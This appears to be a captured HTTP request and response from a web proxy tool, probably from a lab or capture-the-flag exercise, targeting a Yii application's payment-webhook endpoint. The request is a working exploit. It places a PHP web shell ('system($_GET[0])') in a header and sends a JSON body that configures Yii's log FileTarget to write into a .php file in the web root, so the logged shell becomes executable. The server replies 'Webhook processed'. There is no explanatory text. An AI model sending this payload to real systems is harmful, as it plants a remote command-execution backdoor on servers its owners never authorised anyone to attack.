 Request
Pretty Raw Hex
\n
1 POST /index.php?r=site/payment-webhook HTTP/1.1
2 Host: techscope.hc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=jacs4khfv1uh69ag4n94rqna8o; _csrf=
8dec1c02bf1a894617fd053af2895917663f864458f9e880949b52c274351f72a%3A2%3A%7Bi%3A0%3
Bs%3A5%3A%22_csrf%22%3Bi%3A1%3Bs%3A32%3A%22kklnU6zhJsPPING-QJAtjcrsGTo6wEa1%22%3B%
7D
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12 Content-Length: 261
13 X-Service-Token: sh0p_webhook_secret
14 Token: <?php system($_GET[0]); ?>
15
16 {
17 "handler":"yii\\log\\Dispatcher",
18 "options":{
19 "targets":[
20 {
21 "class":"yii\\log\\FileTarget",
22 "logFile":"/var/www/techscope/web/test1.php",
23 "levels":[
"info",
"warning",
"error",
"trace"
]
24 }
25 ]
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 03 Apr 2026 19:15:25 GMT
3 Server: Apache/2.4.58 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 42
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: application/json; charset=UTF-8
11
12 {
"status":"ok",
"note":"Webhook processed"
}